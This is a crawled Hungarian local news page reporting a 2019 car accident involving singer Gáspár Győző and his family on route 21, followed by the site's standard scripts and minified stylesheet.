

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infogyor.hu/hirek/olvas/gaspar-bea-es-csaladja-karambolozott-a-21-es-uton-2019-11-27-150700
body_size: 5871
content:
 <!DOCTYPE html>
<html>
<head>
    <title>Gáspár Bea és családja karambolozott a 21-es úton | Hírek | infoGy&#337;r</title>
    <meta charset="utf-8" />
	<meta name="keywords" content="infoGy&#337;r, friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek" />
	<meta name="news_keywords" content="" />
	<meta name="description" content="" />
    <meta name="viewport" content="user-scalable=no">
	<meta name="format-detection" content="telephone=no">
	
		
	<meta property="og:title" content="Gáspár Bea és családja karambolozott a 21-es úton" />
	<meta property="og:url" content="https://www.infogyor.hu/hirek/olvas/gaspar-bea-es-csaladja-karambolozott-a-21-es-uton-2019-11-27-150700"/>
	<meta property="og:description" content="A 21-es főúton, kedden este ütköztek egy másik kocsival Gáspár Győzőék." />
	<meta property="og:type" content="website" />
	<meta property="fb:app_id" content="966242223397117" />
	
	<meta property="og:image" content="https://www.infogyor.hu/external/image_cache/d/d/3/dd3c41d1513b59cca504c2c8844f7e9b.jpg" />
	
    <link rel="stylesheet" href="/css/main.css?200318v1" />
	
    		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png" />
		
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-00PK92G3Z9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-00PK92G3Z9');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLKSLBS3');</script>
<!-- End Google Tag Manager -->	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-ad-client="ca-pub-9972629110321651"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651" crossorigin="anonymous"></script>
	
	<style>
		.ads_show_ad_title {
			width: 980px !important;
			margin: -15px auto 20px !important;
		}
	</style>
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLKSLBS3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="position">
	<header id="mainHeader">
	<div class="top">
					<a href="/" class="logo"><img src="//infogyor.hu/images/logos/logo_gyor.png" alt="" /></a>
			<a href="//infovaros.hu/#infovaros_oldalak" class="city" target="_blank">Városlista</a>
				
		<div class="weather" style="display: none;">
			ma: -16 &deg;C
			<span>holnap: -16 &deg;C</span>
		</div>
		
		<div class="dayName" >
			2025. november 27, csütörtök - Virgil					</div>
		<!--<a href="#" class="account">Fiókom</a>-->
	</div>
	
	<nav>
		<ul>
			<li class="ih">
	<a href="/hirek">Hírek</a>
	<ul class="ddmenu left">
		<li><a href="/hirek/lista/kategoria:helyi">Helyi</a></li>
		<li><a href="/hirek/lista/kategoria:belfold">Belföld</a></li>
		<li><a href="/hirek/lista/kategoria:kulfold">Külföld</a></li>
		<li><a href="/hirek/lista/kategoria:bulvar">Bulvár</a></li>
		<li><a href="/hirek/lista/kategoria:sport">Sport</a></li>
		<li><a href="/hirek/lista/kategoria:kek_hirek">Kék hírek</a></li>
		<li><a href="/hirek/lista/kategoria:eletmod">Életmód</a></li>
		<li><a href="/hirek/lista/kategoria:pr">PR</a></li>
	</ul>
</li>
<li class="ih">
	<a href="/kepek">Képek</a>
	<ul class="ddmenu center">
			</ul>
</li>
<li><a href="/cegregiszter">Cégregiszter</a></li>
<li><a href="/programok">Programok</a></li>
<li><a href="/apro">Apró</a></li>
<li><a href="/ugyeletek">Ügyeletek</a></li>
		<li><a href="/olvasosarok">Olvasósarok</a></li>
	<li><a href="/kozerdeku">Közérdekű</a></li>
<li class="ih">
	<a href="#">Továbbiak</a>
	<ul class="ddmenu right">
				<li><a href="/a_varosrol">A városról</a></li>
	<li><a href="/horoszkop">Horoszkóp</a></li>
	</ul>
</li>		</ul>
	</nav>
</header>

<link rel="stylesheet" href="/css/jquery.growl.css" />
<script src="/js/jquery.growl.js"></script>
<script>
    $(window).load(function(){
        $("body").on("mouseover",".ih",function(){
            $(this).find(".ddmenu").show();
        });

        $("body").on("mouseout",".ih",function(){
            $(this).find(".ddmenu").hide();
        });
		
		$("body").on("touchstart",".ih .ddmenu a",function(){
             document.location = $(this).attr('href');
        });
		
				
		    });
</script>	
	<div id="wrapper">
		<section id="main">
			<h1>Hírek</h1>
			
			<div class="read">
								
				<h6>2019. November 27. 15:07, szerda |
				Bulv&#225;r				</h6>
				
				<h2>Gáspár Bea és családja karambolozott a 21-es úton</h2>
				
				<img src="/external/image_cache/c/0/9/c0955b6c06bba5d8f7cb4c2858715d7a.jpg" alt="Gáspár Bea és családja karambolozott a 21-es úton" class="main" />
				<p class="lead">A 21-es főúton, kedden este ütköztek egy másik kocsival Gáspár Győzőék.</p>				
				
				<div class="txt">
					<p>
	Az aut&oacute;t G&aacute;sp&aacute;r Győző besz&aacute;mol&oacute;ja szerint a feles&eacute;ge, Bea vezette. A tari el&aacute;gaz&aacute;sn&aacute;l &uuml;tk&ouml;ztek &ouml;ssze egy Suzukival.</p>
<p>
	<em>&quot;&Eacute;ppen Budapestről tartottunk haza fel&eacute; Be&aacute;val &eacute;s Vir&aacute;ggal, amikor szembe j&ouml;tt vel&uuml;nk egy aut&oacute; a 21-es fő&uacute;ton. A baleset ut&aacute;n k&oacute;rh&aacute;zba sz&aacute;ll&iacute;tottak minket. Szerencs&eacute;re nagyobb bajunk nem lett, de mindenki meg&uuml;t&ouml;tte mag&aacute;t.&quot;</em> - mondta G&aacute;sp&aacute;r Győző a nool.hu- nak.</p>
<p>
	Az &eacute;nekest megd&ouml;bbentette az eset, hiszen a n&eacute;gys&aacute;vos &uacute;ton karamboloztak, ahol nincs szembej&ouml;vő forgalom.</p>
<p>
	A N&oacute;gr&aacute;d Megyei Katasztr&oacute;fav&eacute;delmi Igazgat&oacute;s&aacute;g hivatal vezetője, Szeles P&eacute;ter a lapnak elmondta, hogy fesz&iacute;tőv&aacute;g&oacute;val szabad&iacute;tott&aacute;k ki a Suzuki sofőrj&eacute;t, aki szint&eacute;n megs&eacute;r&uuml;lt a balesetben.</p>
<p>
	A rendőr&ouml;k a baleset ut&aacute;n lez&aacute;rt&aacute;k az &uacute;t Salg&oacute;tarj&aacute;n fel&eacute; vezető oldal&aacute;t a tari el&aacute;gaz&oacute;t&oacute;l a m&aacute;travereb&eacute;lyi el&aacute;gaz&oacute;ig, a műszaki ment&eacute;s &eacute;s a helysz&iacute;nel&eacute;s idej&eacute;re.<br />
	Nem ez volt az első baleset</p>
<p>
	G&aacute;sp&aacute;r Győző id&eacute;n m&aacute;jusban egy k&ouml;rforgalomban balesetezett, k&ouml;zel ahhoz a helyhez, ahol most is karamboloztak, a Tar &eacute;s Kisterenye k&ouml;z&ouml;tti k&ouml;rforgalomban. K&eacute;sőn vette &eacute;szre, hogy fel&uacute;j&iacute;tj&aacute;k az utat, belesz&aacute;guldott egy m&eacute;ly g&ouml;d&ouml;rbe &eacute;s durrdefektet kapott.</p>
<p>
	<img alt="" src="http://www.infogyor.hu/external/uploaded_images/5dde83da9a55a.jpg" style="width: 500px; height: 333px;" /></p>
<p>
	<em>&quot;Majdnem meghaltam. Hajnalban tudtunk csak elindulni a buli helysz&iacute;n&eacute;ről. Eg&eacute;sz este p&ouml;r&ouml;gtem, kiszolg&aacute;ltam a vend&eacute;geket, &eacute;nekeltem &eacute;s sz&oacute;rakoztattam őket. Siett&uuml;nk is, de mondanom sem kell, hullaf&aacute;radtak voltunk.&quot;</em> &ndash; nyilatkozta akkor a Ripostnak.</p>
<p>
	</p>
<p>
	Forr&aacute;s: origo.hu</p>
<p>
	K&eacute;p: Mokka</p>
				</div>
				
				<div class="social">
										<a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.infogyor.hu%2Fhirek%2Folvas%2Fgaspar-bea-es-csaladja-karambolozott-a-21-es-uton-2019-11-27-150700&t=G%C3%A1sp%C3%A1r+Bea+%C3%A9s+csal%C3%A1dja+karambolozott+a+21-es+%C3%BAton" target="_blank">Oszd meg barátaiddal</a>
				</div>

								<div class="tags">
					<span style="color: #000;">Címkék:</span>
										<a href="https://www.infogyor.hu/hirek/lista/cimke:21-es-fout">21-es főút</a>,  
										<a href="https://www.infogyor.hu/hirek/lista/cimke:baleset">baleset</a>,  
										<a href="https://www.infogyor.hu/hirek/lista/cimke:gaspar-bea">Gáspár Bea</a>,  
										<a href="https://www.infogyor.hu/hirek/lista/cimke:gaspar-gyozo">Gáspár Győző</a>,  
										<a href="https://www.infogyor.hu/hirek/lista/cimke:karambol">karambol</a>,  
										<a href="https://www.infogyor.hu/hirek/lista/cimke:media">média</a>,  
										<a href="https://www.infogyor.hu/hirek/lista/cimke:teve">tévé</a> 
									</div>
								
								
				<div class="banner_468_120" style="margin-top: 30px;">
					<div>	
			<div class="video-container" style="position: relative;">
			<div id="Infogyor_cikk_rectangle_right_2"><script type="text/javascript">activateBanner('Infogyor_cikk_rectangle_right_2');</script></div>
					</div>
	
	</div>
					<h6>Hirdetés</h6>
				</div>
			</div>
			
			<div class="box news">
				<h1>Ezek érdekelhetnek még</h1>
				
								<div class="plain">
					<h6>2025. November 27. 07:41, csütörtök | Bulv&#225;r</h6>
					<h3><a href="/hirek/olvas/sziget-a-fovaros-tiz-evig-berbe-adja-a-hajogyari-szigetet-a-fesztival-szervezoinek-2025-11-27-074143">Sziget - A főváros tíz évig bérbe adja a Hajógyári Szigetet a fesztivál szervezőinek</a></h3>
					<p>A Sziget Szervezőiroda üdvözli a Fővárosi Közgyűlés szerdai döntését, mely szerint a következő tíz évre bérbe adják a szervezőknek a Hajógyári-sziget érintett részét a fesztivál idejére</p>
				</div>
								<div class="plain">
					<h6>2025. November 27. 07:40, csütörtök | Bulv&#225;r</h6>
					<h3><a href="/hirek/olvas/az-ep-16-evre-emelne-a-kozossegimedia-hasznalat-also-korhatarat-2025-11-27-074036">Az EP 16 évre emelné a közösségimédia-használat alsó korhatárát</a></h3>
					<p></p>
				</div>
								<div class="plain">
					<h6>2025. November 25. 06:52, kedd | Bulv&#225;r</h6>
					<h3><a href="/hirek/olvas/szombaton-rendezik-meg-a-25-tatai-vadlud-sokadalmat-2025-11-25-065242">Szombaton rendezik meg a 25. Tatai Vadlúd Sokadalmat</a></h3>
					<p>Madármegfigyelésekkel, bemutatókkal, előadásokkal várja az érdeklődőket szombaton a 25. Tatai Vadlúd Sokadalom</p>
				</div>
								<div class="plain">
					<h6>2025. November 21. 07:28, péntek | Bulv&#225;r</h6>
					<h3><a href="/hirek/olvas/music-hungary-dijat-kapott-a-margaret-island-2025-11-21-072835">Music Hungary-díjat kapott a Margaret Island</a></h3>
					<p></p>
				</div>
							</div>
		</section>
		
		<aside id="sidebar">
			<div class="banner_300_600">
				<div>	
			<div class="video-container" style="position: relative;">
			<div id="Infogyor_nyito_rectangle_right_2"><script type="text/javascript">activateBanner('Infogyor_nyito_rectangle_right_2');</script></div>
					</div>
	
	</div>
				<h6>Hirdetés</h6>
			</div>
		
				
						
			<div class="box programs">
	<h2>Helyi programok</h2>
	
		
	<div class="buttonMore">
		<a href="/programok">További programok</a>
	</div>
</div>			<div class="box ads">
	<h2>Apró</h2>
	
		<div class="plain">
		<div class="info">Azonosító: 443132 | Feladva: 2025.11.26, 13:13</div>
				<p><a href="/apro/lista/kategoria:vizkozeli-ingatlan">Hövejen csodaszép helyen tóparti nyaraló/lakóház eladó. A ház részei: 2 szoba, nappali konyhával, fürdő, wc, fedett terasz. (En.min.:"C")Tel:  36-20/921-4866</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 443128 | Feladva: 2025.11.26, 13:12</div>
				<p><a href="/apro/lista/kategoria:egyeb-ingatlan">Felújítás alatt álló családi házat vagy lakást vásárolnék. Érd:06/70/882-8207</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 443129 | Feladva: 2025.11.26, 13:12</div>
				<p><a href="/apro/lista/kategoria:egyeb-ingatlan">Problémás vagy végrehajtás alatt álló ingatlant vennék. Tel.: 06 70 882 8207</a></p>
			</div>
		
	<div class="buttonMore">
		<a href="/apro">További apróhirdetések</a>
	</div>
</div>			
			<div class="banner_300_250">
				<div>	
										<a href="/ct/hash:5847c1b5bad36912f13024fbe20d606e" target="_blank"><img src="/external/uploaded_banners/5e15e47ea5db5231.jpg" width="300" height="250" alt="Radio1 300x250" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
		</aside>
	</div>

	<footer id="mainFooter">
	<div class="links">
		<div class="col">
			<ul>
				<li><a href="/hirek">Hírek</a></li>				<li><a href="/programok">Programok</a></li>				<li><a href="/cegregiszter">Cégregiszter</a></li>				<li><a href="/kepek">Képek</a></li>				<li><a href="/apro">Apró</a></li>								<li><a href="/ugyeletek">Ügyeletek</a></li>				<li><a href="/horoszkop">Horoszkóp</a></li>			</ul>
		</div>
		
		<div class="col">
			<ul>
								<li><a href="/kozerdeku">Közérdekű</a></li>				<li><a href="/a_varosrol">A városról</a></li>											</ul>
		</div>
		
		<div class="col">
			<ul>
				<li><a href="/mediaajanlo">Médiaajánló</a></li>
				<li><a href="/adatvedelem">Adatvédelem</a></li>
				<li><a href="/impresszum">Impresszum</a></li>
				<li><a href="/rolunk">Rólunk</a></li>
				<li><a href="/aszf">ÁSZF</a></li>
				<li><a href="/cookie_szabalyzat">Cookie szabályzat</a></li>
			</ul>
		</div>
		
		<div class="col">
			<div class="social">
				<a href="https://www.facebook.com/Infogyor" target="_blank">Kövess minket a facebook-on</a>
			</div>
			
			<div class="logo">
									<img src="//infogyor.hu/images/logos/logo_footer_gyor.gif" alt="" />
					<p>Tudj meg többet városodról! Hírek, programok, képek, napi menü, cégek…. és minden, ami Gy&#337;r</p>
							</div>
		</div>
	</div>
	
	<div class="copyright">
				Copyright InfoVárosok.
				
		Minden jog fenntartva. | Web design &amp; arculat by <a href="http://www.voov.hu">Voov</a>
	</div>
</footer>


<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	  "palette": {
		"popup": {
		  "background": "#000"
		},
		"button": {
		  "background": "#f1d600"
		}
	  },
	  "type": "info",
	  "content": {
		"message": "A weboldal cookie-kat használ az online felhasználói élmény növelése érdekében. További információ erről",
		"dismiss": "Elfogadom",
		"link": "Adatvédelmi Szabályzatunkban",
		"href": "/adatvedelem"
	  }
	})});
</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24194292-56"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-24194292-56');
	</script>

	<script type="text/javascript">
		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-24194292-6']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();
	</script>
</div>

<script>
	$(".read img").error(function () { 
		$(this).hide(); 
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 149
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y9MoPv6rhWEmHWSFjTb8NQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764251342665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.infogyor.hu/css/main.css?200318v1
body_size: 6657
content:
@import url(../font/fira1.css);@import url(../font/fira2.css);a,abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,hr,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0}article,aside,audio,canvas,figcaption,figure,figure img,footer,header,hgroup,nav,section,video{display:block}a img{border:0}::selection{background:#ffff9e}::-moz-selection{background:#ffff9e}img::selection{background:0 0}img::-moz-selection{background:0 0}body{-webkit-tap-highlight-color:#ffff9e;min-width:1020px;background:#fff;-webkit-text-size-adjust:100%;font-family:fira_sansregular;font-size:16px;line-height:16px;color:#454545;-webkit-font-smoothing:antialiased;padding:0 0 30px;margin:0}#position{width:1020px;margin:0 auto;position:relative;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}#mainHeader{background-color:#5eb0d2;-webkit-box-shadow:0 -5px 7px 0 rgba(0,0,0,.09);-moz-box-shadow:0 -5px 7px 0 rgba(0,0,0,.09);box-shadow:0 -5px 7px 0 rgba(0,0,0,.09);height:156px}#mainHeader .top{width:450px;height:98px;padding:14px 0 0 20px}#mainHeader .top a.logo,#mainHeader .top a:hover.logo{font-size:0;line-height:0;height:82px;display:block;float:left;margin:0 9px 0 0}#mainHeader .top a.logo img,#mainHeader .top a:hover.logo img{display:block;height:82px}#mainHeader .top a.city,#mainHeader .top a:hover.city{font-size:0;line-height:0;display:block;float:left;width:15px;height:26px;background:url(../images/switcher.png) left top no-repeat;background-size:15px 26px;margin:30px 0 0}#mainHeader .top .weather{width:100px;height:43px;padding:15px 0 0 77px;position:absolute;top:28px;left:517px;background:url(../images/weather.png) left top no-repeat;background-size:65px 58px;font-family:fira_sansbold;color:#cfe7f2;font-size:.688em;line-height:120%}#mainHeader .top .weather span{display:block;color:#fff;font-size:.909em;font-family:fira_sansbold_italic}#mainHeader .top .dayName{position:absolute;top:48px;right:22px;font-size:.75em;color:#fff;background:url(../images/calendar.png) left center no-repeat;background-size:11px 10px;padding:0 0 0 16px}#mainHeader .top a.account,#mainHeader .top a:hover.account{background:url(../images/account.png) 20px center no-repeat;background-size:13px 14px;background-color:rgba(210,210,210,0);height:30px;line-height:32px;text-transform:uppercase;text-decoration:none;display:block;position:absolute;top:10px;right:20px;font-family:fira_sansmedium;color:#fff;font-size:.75em;border:1px solid #7ec0db;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:0 20px 0 40px}#mainHeader .top a:hover.account{border-color:#fff}#mainHeader nav{height:43px;border-top:1px solid #7ec0db}#mainHeader nav ul{width:100%;height:43px;display:table;margin:0;padding:0;font-family:fira_sansmedium;color:#fff;font-size:.875em;text-transform:uppercase}#mainHeader nav ul li{height:43px;display:table-cell;text-align:center;vertical-align:middle;border-right:1px solid #7ec0db;position:relative}#mainHeader nav ul li:last-of-type{border:0}#mainHeader nav ul li a,#mainHeader nav ul li a:hover{color:#fff;text-decoration:none;height:43px;line-height:45px;display:block;padding:0 15px}#mainHeader nav ul li:hover{background:#7ec0db}#mainHeader nav ul li.ih{padding:0 15px 0 0}#mainHeader nav ul li.ih a,#mainHeader nav ul li.ih a:hover{background:url(../images/menu.svg) right center no-repeat;background-size:9px 6px}#mainHeader nav ul.ddmenu{width:150px;height:auto;display:none;position:absolute;top:43px;background:#fff;border:1px solid #ddd;text-transform:none;z-index:9999;font-family:fira_sansregular;border-top:0;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09)}#mainHeader nav ul.ddmenu.double{width:305px;overflow:hidden}#mainHeader nav ul.ddmenu.left{left:0;border-left:0}#mainHeader nav ul.ddmenu.center{left:-1px}#mainHeader nav ul.ddmenu.right{right:0;border-right:0}#mainHeader nav ul.ddmenu li{display:block;text-align:left;height:auto;border:0;background:url(../images/sep.svg) left bottom repeat-x}#mainHeader nav ul.ddmenu li.nobd,#mainHeader nav ul.ddmenu li:last-of-type{background:0 0}#mainHeader nav ul.ddmenu.double li{width:150px;float:left;margin:0 5px 0 0}#mainHeader nav ul.ddmenu.double li:nth-of-type(2n){margin:0}#mainHeader nav ul.ddmenu li a,#mainHeader nav ul.ddmenu li a:hover{color:#454545;text-decoration:none;height:auto;line-height:16px;display:block;padding:10px 15px}#mainHeader nav ul.ddmenu li a:hover{background:#f2f2f2}#wrapper{background:#fff;padding:30px 0;overflow:hidden}#wrapper #main{width:680px;min-height:500px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;border-right:1px solid #ddd;padding:0 19px 0 20px;overflow:hidden}#position #main h1{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position #main h1:after,#position #main h1:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position #main h1:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position #main h1:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position #main h1 span{font-family:fira_sansregular}#position #main .books{overflow:hidden}#position #main .books .book{width:600px;height:696px;margin:0 auto 20px;padding:0;background:url(../images/book.jpg) left top no-repeat}#position #main .books .book .item{width:173px;height:332px;margin:0 0 21px 20px;float:left;position:relative}#position #main .books .book .item img{width:173px;height:244px;position:absolute;bottom:0;left:0}#position #main .issuuembed{width:100%;height:500px;background:#f2f2f2}#position .news .featured{height:426px;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .news .featured img{display:block;height:426px;margin:0;padding:0}#position .news .featured .txt{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;bottom:20px;left:0;background-color:rgba(255,255,255,.85);padding:20px}#position .news h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;text-align:left;text-transform:uppercase;margin:0 0 3px}#position .news h2{font-family:fira_sansbold;color:#454545;font-size:1.125em;line-height:125%;font-weight:400;text-align:left}#position .news h2 a,#position .news h2 a:hover{color:#454545;text-decoration:none}#position .news h2 a:hover{text-decoration:underline}#position .news h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:125%;font-weight:400;margin:0 0 4px}#position .news h3 a,#position .news h3 a:hover{color:#454545;text-decoration:none}#position .news h3 a:hover{text-decoration:underline}#position .news p{color:#454545;font-size:1em;line-height:135%}#position .news .holder{width:100%;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x;display:table}#position .news .holder.nobd{background:0 0;padding:0;margin:0}#position .news .holder .col{width:50%;display:table-cell;vertical-align:top;padding:0 11px 0 0}#position .news .holder .col:last-of-type{padding:0 0 0 11px}#position .news .holder.nobd .normal{width:100%;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .news .holder .normal img{display:block;margin:0 0 10px;width:100%}#position .news .plain{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .news .plain.bd{margin:0;background:0 0;border-bottom:1px solid #ddd}#position .news h2.title{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position .news h2.title:after,#position .news h2.title:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position .news h2.title:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position .news h2.title:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position .ads .plain{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .ads .plain img{float:left;width:80px;height:80px;display:block;margin:0 10px 0 0}#position .ads .plain div{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;line-height:120%;text-align:left;text-transform:uppercase;margin:0 0 5px}#position .ads .plain p{color:#454545;font-size:1em;line-height:140%;margin:0}#position .ads .plain p a,#position .ads .plain p a:hover{color:#454545;text-decoration:none}#position .ads .plain p a:hover{text-decoration:underline}#position .albums .holder,#position .games .holder{width:100%;display:table}#position .albums .holder .col,#position .games .holder .col{width:50%;display:table-cell;vertical-align:top;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 11px 0 0}#position .albums .holder .col:last-of-type,#position .games .holder .col:last-of-type{padding:0 0 0 11px}#position .albums .normal,#position .games .normal{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .albums .normal .category{position:absolute;top:265px;left:0;color:#fff;text-transform:uppercase;background:#83bf3c;height:23px;line-height:23px;padding:0 10px;font-size:.75em;font-family:fira_sanslight}#position .albums .normal img,#position .games .normal img{width:100%;display:block;margin:0 0 10px;padding:0}#position .albums h3,#position .games h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:125%;font-weight:400;margin:0 0 4px}#position .albums h3 a,#position .albums h3 a:hover,#position .games h3 a,#position .games h3 a:hover{color:#454545;text-decoration:none}#position .albums h3 a:hover,#position .games h3 a:hover{text-decoration:underline}#position .games 